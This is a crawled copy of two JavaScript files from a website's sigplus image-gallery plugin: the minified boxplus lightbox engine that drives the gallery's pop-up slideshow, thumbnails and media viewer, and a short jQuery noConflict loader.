request_url: http://www.svojanov.cz/plugins/content/sigplus/engines/boxplus/popup/js/boxplus.min.js
body_size: 4375
content:
/*
 boxplus: a lightweight pop-up window engine shipped with sigplus
 @author  Levente Hunyadi
 @version 1.4.2
 @remarks Copyright (C) 2009-2010 Levente Hunyadi
 @remarks Licensed under GNU/GPLv3, see http://www.gnu.org/licenses/gpl-3.0.html
 @see     http://hunyadi.info.hu/projects/boxplus
*/
if("undefined"==typeof __jQuery__)var __jQuery__=jQuery;
(function(c){function C(a,b){var c=parseInt(a.css(b));return isNaN(c)?a[b]():c}function r(a){return C(a,"width")}function H(a,b){return parseInt(a.css("margin-"+b))||0}function ya(a){var b=a.attr("src"),c=a.attr("longdesc");a=a.attr("data-thumb");return{src:a?a:b&&"[data-uri]"!=b?b:/\.(gif|jpe?g|png)$/i.test(c)?c:!1}}function d(a,b){return c(".boxplus-"+a,b)}function X(a){a=c(a);h=c.extend({},Y,a.data("boxplus"));var b=h.theme;
b&&c("link[rel=stylesheet][title^=boxplus]").attr("disabled","disabled").filter('[title="boxplus-'+b+'"]').removeAttr("disabled");O.removeClass("boxplus-hidden");d("m",e).addClass("boxplus-hidden");d("title",e).addClass("boxplus-unavailable");e.removeClass("boxplus-disabled").css({width:P,height:Q}).css(Z(P,Q)).removeClass("boxplus-hidden");D(e,!0);R.bind("keydown",$);h.contextmenu||R.bind("contextmenu",I).bind("dragstart",I);m=(b=a.attr("rel"))?c('a[rel="'+b+'"]'):a;a=a.attr("href");var g=m.map(function(){return c(this).attr("href")}).get();
m=m.filter(function(a){return c.inArray(c(this).attr("href"),g)>=a});w=(ba=h.rtl)?"right":"left";f.empty().css({left:"auto",right:"auto"}).css(w,0);m.each(function(a){var b=c("img:first",this);c("<li />").append((b.size()?c("<img />").attr(ya(b)):c()).click(function(){p();u(a)})).appendTo(f)});x.removeClass("boxplus-disabled").each(function(){var a=c("ul",this);c(this).toggleClass("boxplus-unavailable",2>a.children().size())});b="outside"==h.thumbs;x.toggleClass("boxplus-disabled",!b).filter(l.children()).toggleClass("boxplus-disabled",
b);J.toggleClass("boxplus-unavailable",2>m.length||!h.slideshow);u(c.inArray(a,g))}function S(){p();R.unbind("keydown",$).unbind("contextmenu",I).unbind("dragstart",I);e.stop(!0,!0);k=-1;e.addClass("boxplus-disabled").add(E).add(l).add(O).addClass("boxplus-hidden")}function za(){p();u(0)}function T(){p();u(k-1)}function U(){p();u(k+1)}function Aa(){p();u(m.length-1)}function u(a){var b=m.length;if(a!=k&&(h.loop||0<=a&&a<b))k=(a+b)%b,ca(!0),da()}function p(){y&&(clearTimeout(y),y=0);K.addClass("boxplus-disabled");
J.removeClass("boxplus-disabled")}function Ba(){ea();J.addClass("boxplus-disabled");K.removeClass("boxplus-disabled")}function Ca(){p();ca(!F.hasClass("boxplus-hidden"));da()}function L(){l.addClass("boxplus-hidden");D(l,!1);D(e,!0);E.addClass("boxplus-hidden");var a=h.autofit,b={},g={},aa={};Da(a&&F.hasClass("boxplus-hidden"),b,g,aa);l.css(b);G.attr("src",m.eq(k).attr("href"));M.toggleClass("boxplus-unavailable",!a||!s||b.width==s.width&&F.hasClass("boxplus-hidden"));f.each(function(){c(this).children().removeClass("boxplus-active").eq(k).addClass("boxplus-active")});
d("m",e).addClass("boxplus-hidden");e.animate(c.extend(aa,g),h.duration,h.easing,Ea)}function Fa(){p();window.location.href=h.download(m.eq(k))}function fa(){p();l.children().slice(0,-1).toggleClass("boxplus-hidden")}function ga(a){var b=a.attr("id"),b=b?"boxplus-"+b:"boxplus";c("li",a).each(function(){c("a:first",this).attr("rel",b)});return c("a[rel="+b+"]",a)}function da(){y&&(clearTimeout(y),y=0);e.stop(!0,!0);f.stop();E.addClass("boxplus-hidden");D(l,!0);v.empty();ha.addClass("boxplus-unavailable");
var a=m.eq(k),b=a[0],g=a.attr("href"),d=b.pathname;c.boxplus.onchange(g,k);/^#/.test(g)?(v.append(c(g).clone().contents()),N()):/\.(txt|html?)$/i.test(d)?v.load(g,{},N):/\.(gif|jpe?g|png)$/i.test(d)?ia(a):/\.(mov|mpe?g|ogg|swf|webM|wmv)$/i.test(d)||/youtube\.com$/.test(b.hostname)?ja(a):c.ajax({url:g,success:function(b,c,d){b=d.getResponseHeader("Content-Type");/^text\/(plain|html)/.test(b)?v.load(g,{},N):/^image\/(gif|jpeg|png)/.test(b)?ia(a):/^application\/x-shockwave-flash/.test(b)&&ja(a)},type:"head"})}
function ia(a){var b=h.metadata(a);b&&v.append(0<=c.inArray(c.type(b),["boolean","number","string"])?b:b.clone());G.removeClass("boxplus-unavailable");c(s=new Image).load(L).error(N).attr("src",a.attr("href"))}function ja(a){for(var b=a.attr("href"),g={},d=a[0].search.replace(/^\?/,"").split("&"),e=0;e<d.length;e++)if(d[e]){var f=d[e].split("=");g[f[0]]=f[1]}d=parseInt(g.width)||640;g=parseInt(g.height)||480;g={width:d,height:g};a=a[0].pathname;/\.(ogg|webM)$/i.test(a)?V.attr(c.extend({src:b},g)).removeClass("boxplus-unavailable"):
(d="application/x-shockwave-flash",e="D27CDB6E-AE6D-11cf-96B8-444553540000",/\.mov$/i.test(a)&&(d="video/quicktime",e="02BF25D5-8C17-4B23-BC80-D3488ABDDC6B"),W.empty().append("<object"+ka(c.extend({classid:"clsid:"+e},g))+">"+Ga({movie:b})+"\x3c!--[if lt IE 9]>\x3c!--\x3e<object"+ka(c.extend({type:d,data:b},g))+"></object>\x3c!--<![endif]--\x3e</object>").removeClass("boxplus-unavailable"));s=c.extend({},g);L()}function ka(a){var b="",c;for(c in a)b+=" "+c+'="'+a[c]+'"';return b}function Ga(a){var b=
"",c;for(c in a)b+='<param name="'+c+'" value="'+a[c]+'" />';return b}function N(){s=null;L()}function Ea(){d("m",e).removeClass("boxplus-hidden");var a=z(f.children().eq(k));if(0>n){var b=r(x),c=r(f);f.css(w,-(c<b?z(f.children().eq(0)):Math.min(a,c-b)))}else n=k,f.css(w,-a);A();l.removeClass("boxplus-hidden");a=h.loop;la.toggleClass("boxplus-unavailable",!a&&0==k);ma.toggleClass("boxplus-unavailable",!a&&k>=m.length-1);l.children().removeClass("boxplus-hidden");a=s&&s.src;b=!v.is(":empty");na.toggleClass("boxplus-unavailable",
!h.download(m.eq(k)));oa.toggleClass("boxplus-unavailable",!a||!b);v.addClass("boxplus-hidden");a||!b||fa();D(e,!1);pa(e,!1);a={width:r(e)+d("sideways",e).trueWidth(),height:C(e,"height")+qa(e)};e.animate(a,h.duration,h.easing,function(){E.removeClass("boxplus-hidden");!h.loop&&k>=m.length-1&&p();K.hasClass("boxplus-disabled")||ea()})}function ea(){y=setTimeout(function(){u(k+1)},h.slideshow)}function z(a){var b=a.position().left;return ba?a.offsetParent().width()-a.width()-b:b}function A(){var a=
r(f.parent())-r(f),b=z(f);ra.toggleClass("boxplus-hidden",0<=b);sa.toggleClass("boxplus-hidden",0<a||b<=a)}function ta(){p();var a={};a[w]=-z(f.children().eq(n));f.animate(a,"fast","linear",A);return!1}function Ha(){0<n&&(n--,ta())}function Ia(){0<=n&&n+1<m.size()&&(n++,ta())}function Ja(){if(0>n){p();var a={};a[w]=0;f.animate(a,-4*z(f),"linear",A)}}function Ka(){if(0>n){p();var a=r(x),b=r(f),c=z(f),d=a-b;b+c<a?A():(a={},a[w]=d,f.animate(a,-4*(d-c),"linear",A))}}function ua(){f.stop();A()}function ca(a){d("enlarge",
M).toggleClass("boxplus-hidden",!a);F.toggleClass("boxplus-hidden",a)}function pa(a,b){var c=m.eq(k),e=h.title(c),c=h.description(c,b);d("title",a).toggleClass("boxplus-unavailable",!e).html(e);d("text",a).toggleClass("boxplus-unavailable",!c||c==e).empty().append(c)}function D(a,b){var c=d("progress",a).toggleClass("boxplus-hidden",!b);window.clearInterval(c.data("boxplus"));b&&c.data("boxplus",window.setInterval(function(){c.css("background-position",va=(va-32)%384)},150))}function qa(a){return d("caption",
a).trueHeight()+d("controls",a).trueHeight()}function Z(a,b){var d=c(window).width()/2,e=c(window).height()/2,f=Math.max;return{left:f(0,c(window).scrollLeft()+d-a/2),top:f(0,c(window).scrollTop()+e-b/2)}}function Da(a,b,e,h){c.extend(b,{width:s?s.width:wa,height:s?s.height:xa});pa(d("caption",q.removeClass("boxplus-unavailable")),!0);var k=d("thumbs > ul",q);f.eq(0).children().clone().appendTo(k);d("thumbs",q).each(function(a){a=x.eq(a);c(this).toggleClass("boxplus-disabled",a.hasClass("boxplus-disabled")).toggleClass("boxplus-unavailable",
a.hasClass("boxplus-unavailable"))});var m=d("sideways",q),l=d("main",q),l=l.trueWidth()-r(l)+m.trueWidth(),p=d("viewer",q.css("width",b.width+l)).css(b);if(a)for(var n=c(window).width()-H(B,"left")-H(B,"right"),t=q.outerWidth(!0);t>n;)t=n/t,b.width*=t,b.height*=t,p.css(b),t=q.css("width",b.width+l).outerWidth(!0);n=q.outerHeight(!0);if(a)for(a=c(window).height()-H(B,"top")-H(B,"bottom");n>a;)t=a/n,b.width*=t,b.height*=t,p.css(b),n=q.css("width",b.width+l).outerHeight(!0);e.width=r(q)-m.trueWidth();
e.height=C(q,"height")-qa(q);c.extend(h,Z(q.trueWidth(),n));k.empty();q.addClass("boxplus-unavailable")}function $(a){if(0>c.inArray(a.target.tagName.toLowerCase(),["input","textarea"]))return a=c.inArray(a.which,[27,37,39,36,35]),0>a||[S,T,U,za,Aa][a](),!1}function I(a){return!c("img",f).add(G).filter(a.target).size()}var Y={rtl:!1,theme:!1,autofit:!0,slideshow:0,duration:"slow",easing:"swing",loop:!1,contextmenu:!0,thumbs:"inside",title:function(a){a=c("img:first",a);return a.size()?a.attr("alt"):
""},description:function(a){return a.attr("title")},download:function(a){return!1},metadata:function(a){return""}},h,O,e,q,P,Q,wa,xa,l,G,v,V,W,ha,la,ma,J,K,na,oa,M,F,x,f,ra,sa,E,R=c(document),B,s,m,k=-1,va=0,n=-1,y,ba,w;c.fn.trueWidth=function(){return this.filter(":visible").size()?this.outerWidth(!0):0};c.fn.trueHeight=function(){return this.filter(":visible").size()?this.outerHeight(!0):0};c(function(){function a(a,b){return"<div"+(a?' class="boxplus-'+(c.isArray(a)?a.join(" "):a)+'"':"")+">"+
(b?b:"")+"</div>"}B=c("body");var b=a("prev")+a("next"),g=a("caption",a("title")+a("text")),h=a("controls",b+a("start")+a(["stop","boxplus-disabled"])+a("close")+a("download")+a("metadata")),k="<ul />"+a("rewind")+a("forward"),b=c('<div id="boxplus">'+a(["background","boxplus-hidden"])+a(["dialog","boxplus-hidden"],a("title")+a("main",a(["viewer","boxplus-hidden"],a(["content","boxplus-hidden"])+"<img /><video controls />"+a("flash")+b+a("resizer",a("enlarge")+a(["shrink","boxplus-hidden"]))+a("thumbs",
k)+a("progress"))+a("bottom",a("thumbs",k)+g+h))+a(["sideways","boxplus-disabled"],a("thumbs",k)+h+g)+a("lt")+a("t")+a("rt")+a("l")+a("m")+a("r")+a("lb")+a("b")+a("rb")+a("progress"))+"</div>").appendTo(B);O=d("background",b).click(S);e=d("dialog",b);d("caption",e);E=d("bottom",e).add(d("sideways",e));l=d("viewer",e);v=c("div:first",l);G=c("img:first",l);V=c("video",l);W=d("flash",l);ha=c([G[0],W[0]]).add(V);M=d("resizer",l).click(Ca);F=d("shrink",M);ra=d("rewind",e).click(Ha).hover(Ja,ua);sa=d("forward",
e).click(Ia).hover(Ka,ua);x=d("thumbs",e);f=c("ul",x);la=d("prev",e).click(T);ma=d("next",e).click(U);J=d("start",e).click(Ba);K=d("stop",e).click(p);d("close",e).click(S);na=d("download",e).click(Fa);oa=d("metadata",e).click(fa);wa=r(e);xa=C(e,"height");l.css({height:0,width:0});P=r(e);Q=C(e,"height");q=e.clone().appendTo(b)});c.fn.boxplus=function(a){return this.boxplusConfigure(a).click(function(a){X(a.currentTarget);return!1})};c.fn.boxplusGallery=function(a){ga(this).boxplus(a);return this};
c.fn.boxplusDialog=function(a){X(this.boxplusConfigure(a)[0])};c.fn.boxplusConfigure=function(a){this.data("boxplus",c.extend({},a));return this};c.fn.boxplusGalleryConfigure=function(a){ga(this).boxplusConfigure(a);return this};c.boxplus={change:u,previous:T,next:U,refresh:L,configure:function(a){return c.extend(Y,a)},onchange:c.noop}})(__jQuery__);


--- FILE ---
content_type: application/javascript
request_url: http://www.svojanov.cz/plugins/content/sigplus/js/jquery.noconflict.js
body_size: 320
content:
/**@license sigplus Image Gallery Plus jQuery on-demand inclusion
 * @author  Levente Hunyadi
 * @version 1.4.2
 * @remarks Copyright (C) 2009-2010 Levente Hunyadi.
 * @remarks Licensed under GNU/GPLv3, see http://www.gnu.org/licenses/gpl-3.0.html
 * @see     http://hunyadi.info.hu/projects/sigplus
 **/

if (typeof(__jQuery__) == 'undefined') {
	var __jQuery__ = jQuery.noConflict();

	if (typeof(__jQueryOther__) != 'undefined') {  // restore other version
		jQuery = __jQueryOther__;
	}
}